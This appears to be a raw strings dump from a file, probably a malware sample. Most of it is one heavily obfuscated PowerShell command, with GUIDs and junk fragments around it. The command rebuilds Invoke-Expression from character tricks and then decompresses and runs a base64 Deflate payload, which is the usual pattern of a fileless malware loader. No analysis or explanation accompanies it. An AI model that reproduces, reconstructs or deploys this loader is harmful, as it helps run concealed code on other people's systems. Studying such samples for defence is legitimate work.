 strings
File
Edit
View
$r$A
$r$A
$r$A
$r$A
(('. ( ZT6ENv:CoMSpEc[4,24,'+'25]-joinhx6hx6)( a6T ZT6( Set-variaBle hx6OfShx6 hx6hx6)a6T+ ( [StriNg'+'] [rEGeX]::mAtcheS( a6T ))421]RAhC[,hx6fKIhx6eCALPeR-  93]RAhC[,)89]
RAhC[+84]RAhC[+98]RAhC[( EcalPeRC-  63]RAhC[,hx6kwlhx6EcalPeRC-  )hx6)bhx6+hx60Yb0Yhx6+hx6niOj-]52,hx6+hx642,hx6+'+'hx64[cehx6+hx6phx6+hx6SMoC:Vnhx6+hx6ekwl ( hx6+hx6. fKI )
(DnEOTDAhx6+hx6ehx6+hx6r.)} ) hx6+'+'hx6iicsA:hx6+hx6:]GnidOcNhx6+hx6e.hx6+hx6Thx6+hx6xethx6+hx6.hx6+hx6METsys[hx6+hx6 ,_kwhx6+h'+'x6l (REDhx6+hx6AeRmaertS.o'+'Ihx6+hx6 thx6
+hx6Chx6'+'+hx6ejbO-Wh'+'x6+hx6En { HCaERoFhx6+hx6fKI) sSERpM'+'oCehx6+hx'+'6dhx6+hx6::hx6+hx6]'+'edOMhx6+hx6'+'nOisSErPMochx6+hx6.NoISSerhx6+hx6pMOc.oi[, ) b'+'0Yhx6+hx6
==wDyD4p+S'+'s/l/hx6+hx6i+5GtatJKyfNjOhx6+'+'hx63hx6+hx63hx6+hx64Vhx6+hx6vj6wRyRXe1xy1pB0hx6+hx6AXVLMgOwYhx6+hx6//hx6+hx6Womhx6+hx6z'+'zUhx6+hx6tBhx6+hx6sx/ie0rVZ7hx6
+hx6xcLiowWMGEVjk7JMfxVmuszhx6+hx6OT3XkKu9TvOsrhx6+hx6bbhx6+hx6cbhx6+hx6GyZ6c/gYhx6+hx6Npilhx6+hx6BK7x5hx6+hx6Plchx6+hx68qUyOhBYhx6+hx6VecjNLW42YjM8SwtAhx6+hx6aR8Ihx6+hx6Ohx6
+hx6whx6+hx6mhx6+hx66hx6+hx6UwWNmWzCw'+'hx6+hx6VrShx6+hx6r7Ihx6+hx6T2hx6+hx6k6Mj1Muhx6+hx6Khx6+hx6T'+'/oRhx6+hx6O5BKK8R3NhDhx6+hx6om2Ahx6+hx6GYphx6+hx6yahx6
+hx6TaNg8DAneNoeSjhx6+h'+'x6ugkTBFTcCPaSH0QjpFywhx6+'+'hx6aQyhx'+'6+hx6HtPUG'+'hx'+'6+hx6DL0BK3hx6+h'+'x6lClrHAvhx6+h'+'x64GOpVKhx6+hx6UNhx6+hx6mGzIDeraEvlpc'+'kC9EGhx6
+hx6gIaf96jSmShx6'+'+hx6Mhhx6+hx6hhx6+hx6RfI72hx6+hx6oHzUkDsZoT5hx6+hx6nhx6+hx6c7MD8W31Xq'+'Khx6+hx6d4dbthx6+hx6bth1RdSigEaEhx6+hx6JNERMLUxV'+'hx6+hx6ME4PJtUhx6
+hx6tSIJUZfZhx6+hx6EEhx6+hx6Ahx6+hx6JsTdDZNbhx6+hx60Y(gniRTS4hx6+hx66esh'+'x6+hx6aBmoRF::]tRevnOhx6+hx6C[]MAertsYrOmeM.Oi.mETSYs[ (MaErhx6+hx6thx6+hx6sEtALfeD.NOhx6
+hx6IsS'+'erPmo'+'c.OI.mehx6+hx6TsYShx6'+'+hx6 hx6+hx6 tCejbO-WEhx6+hx6n ( hx6(((no'+'IsseRpX'+'e-ekovni a6T,hx6.hx6,hx6RightToLEFthx6 ) RYcforEach{ZT6_ })+a6T ZT6( sV
hx6oFshx6 hx6 hx6)a6T ) ')  -cREpLACE ([chAr]90+[chAr]84+[chAr]54),[chAr]36 -rEPlAce'a6T',[chAr]34  -rEPlAce  'RYc',[chAr]124 -cREpLACE  ([chAr]104+[chAr]120
+[chAr]54),[chAr]39) |. ( $vERboSEpreFeRenCe.tOStrING()[1,3]+'x'-JOin'')
_BVg
_BVg
$r$A
~HTg
$r$A
~HTg
$r$A
{130C5F26-7D81-4285-9F6C-C18D91503887}
{130C5F26-7D81-4285-9F6C-C18D91503887}0000fe4f5017cf4cad2ff2d233a471ef4ea600000904
$r$A
$r$A
{CA92FF58-B652-11EA-A23A-42010A401FD0}
{CA92FF58-B652-11EA-A23A-42010A401FD0}00000a43581450c989e6c7a742b1f2c3fb7f00000000